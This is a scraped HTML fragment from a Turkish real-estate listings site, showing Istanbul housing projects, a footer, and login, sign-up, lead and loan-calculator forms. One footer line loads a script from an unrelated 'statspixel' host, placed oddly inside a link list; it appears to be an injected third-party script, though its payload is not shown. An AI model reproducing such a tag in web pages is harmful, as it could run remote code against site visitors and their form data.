                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Üsküdar Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/01/31012024103032-1706686232.jpg" class="img-fluid" alt="Kısıklı Park">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/kisikli-park">Kısıklı Park</a></h4>
                                        <span><i class="ti-location-pin"></i>Üsküdar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>16.500.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/11/04112022145708-1667563028.jpg" class="img-fluid" alt="Litus İstanbul">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/litus-istanbul">Litus İstanbul</a></h4>
                                        <span><i class="ti-location-pin"></i>Üsküdar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>29.531.300 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/08/08082022140009-1659956409.jpg" class="img-fluid" alt="Acıbadem Konakları">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/acibadem-konaklari">Acıbadem Konakları</a></h4>
                                        <span><i class="ti-location-pin"></i>Üsküdar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>7.000.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İstanbul Anadolu Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2025/02/24022025105429-1740383669.jpg" class="img-fluid" alt="Kuzey Adalar">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/kuzey-adalar">Kuzey Adalar</a></h4>
                                        <span><i class="ti-location-pin"></i>Kartal</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENİ PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/03/22032024162811-1711114091.jpg" class="img-fluid" alt="Riva Country">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/riva-country">Riva Country</a></h4>
                                        <span><i class="ti-location-pin"></i>Beykoz</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>560.000 - 2.800.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/01/31012024103032-1706686232.jpg" class="img-fluid" alt="Kısıklı Park">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/kisikli-park">Kısıklı Park</a></h4>
                                        <span><i class="ti-location-pin"></i>Üsküdar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>16.500.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/11/10112023121612-1699607772.jpg" class="img-fluid" alt="Fua Deniz Park">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/fua-deniz-park">Fua Deniz Park</a></h4>
                                        <span><i class="ti-location-pin"></i>Tuzla</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Yeşil GYO Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/elexia-dolapdere">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/03/24/700x466/79d6b0b9-82ae-4d50-8b8d-bb5401e14645.jpg" class="img-fluid mx-auto" alt="Elexia Dolapdere" />
                                            </a>

                                            <span class="property-type">Beyoğlu</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/elexia-dolapdere">Elexia Dolapdere</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Beyoğlu</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">ÖN TALEP AŞAMASINDA</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/elexia-dolapdere" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/innovia-zekeriyakoy">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/03/23/700x466/5821358a-1970-4fe0-85c4-9f0c933ee8fe.jpg" class="img-fluid mx-auto" alt="Innovia Zekeriyaköy" />
                                            </a>

                                            <span class="property-type">Zekeriyaköy</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/innovia-zekeriyakoy">Innovia Zekeriyaköy</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Zekeriyaköy</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">ÖN TALEP AŞAMASINDA</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/innovia-zekeriyakoy" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/barbaros-konutlari-uskudar">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/03/16/700x466/a0cd679d-f0f1-4b94-9887-37f400651dd6.jpg" class="img-fluid mx-auto" alt="Barbaros Konutları Üsküdar" />
                                            </a>

                                            <span class="property-type">Üsküdar</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/barbaros-konutlari-uskudar">Barbaros Konutları Üsküdar</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Anadolu / Üsküdar</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">ÖN TALEP AŞAMASINDA</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/barbaros-konutlari-uskudar" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/sakarya-konut-projeleri/innovia-arifiye">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/09/02/700x466/325abd8d-cbb7-4720-b0a4-57759f4199b9.jpg" class="img-fluid mx-auto" alt="İnnovia Arifiye" />
                                            </a>

                                            <span class="property-type">Arifiye</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/sakarya-konut-projeleri/innovia-arifiye">İnnovia Arifiye</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Sakarya / Arifiye</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">174.000 - 360.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/sakarya-konut-projeleri/innovia-arifiye" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="3400" data-project-name="Barbaros Konutları Üsküdar" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
